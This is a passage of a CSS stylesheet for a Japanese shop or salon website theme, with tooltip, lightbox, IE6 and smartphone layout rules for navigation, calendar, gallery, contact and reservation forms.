	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid ##575757;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {                                                                      
  font-size: 13px;
  }

img { 
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}
	
html>body #wrapper {
  background-image: none;
	background: rgba(255,255,255,0.6); 
	}	

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
  float: none;
  width: 100%;
  margin: 0;
  }
	
div#wrapper_inner {
	margin: 0 20px;
	}

div#main {
  margin: 0 ;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 40px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }  

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #575757;
  }
  
div#footer_inner {
  border-top: 1px solid #d7d7d7;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: rgba(255,255,255,0.3);
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }   
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;	
	background-image: url(/img/theme_beauty/navi_arrow_1.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	background-color: rgba(255,255,255,0.6);    
	}		

html>body #navi ul li a:hover {
	background-size: 30px 18px;
  background-image: url(/img/theme_beauty/navi_arrow_1.png);
	background-repeat: no-repeat;
	background-position: right center;                          
	}

html>body #navi ul li .active {
	background-size: 30px 18px;
  background-image: url(/img/theme_beauty/navi_arrow_1.png);
  background-repeat: no-repeat;
	background-position: right center;
  }
  
#navi ul.sub_navi {
	margin: 20px 0 15px;
	border-top: none;
	}  
	
#navi ul.sub_navi li a {
  margin: 0 0 5px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background: no-repeat 23px 4px url(/img/theme_beauty/sub_navi_arrow_1.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 23px 4px url(/img/theme_beauty/sub_navi_arrow_1_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
display: -webkit-box;
-moz-box-align: center;
-webkit-box-align: center;
-moz-box-pack: center;
-webkit-box-pack: center;
  color: #575757;
	background: rgb(255,255,255);
	background: rgba(255,255,255,0.9);;      
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */
  
.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  border: none;
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
display: -webkit-box;
-moz-box-align: center;
-webkit-box-align: center;
-moz-box-pack: center;
-webkit-box-pack: center;
  color: #575757;
	background: rgb(255,255,255);
	background: rgba(255,255,255,0.9);;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: rgba(255,255,255,0.6);
  margin: 0 20px 20px;
  border: 1px solid #d7d7d7;
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #575757;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #575757;
  padding-top: 10px;
  border-top: 1px dotted #d7d7d7;
  clear: both;
  text-align: center;
  }

.copyright_smartphone {
  color: #575757;
  padding-top:  20px; 
  border-top: 1px solid #d7d7d7;
  margin: 10px 0;
  float: none;
  text-align: center;
  }

.powered_smartphone {
  color: #575757;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 20px 0;
  }	

.caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }    
  
.page_title_top {
  float: none;
	text-align: center;
	}  
	
.page_title_info{
	font-size: 20px;
  }
	
.information_area ul {
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
			
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
  border-bottom: 1px dotted #575757;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #575757;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}

.table_detail {
	background-image: none;
	background-color: rgba(255,255,255,0.5);
	}	
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button {
  width: 100%;
  }  	
	
.contact_name {
	width: 100%;
	}
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
  line-height:2.5em;
  vertical-align: bottom;
  }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }    

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

}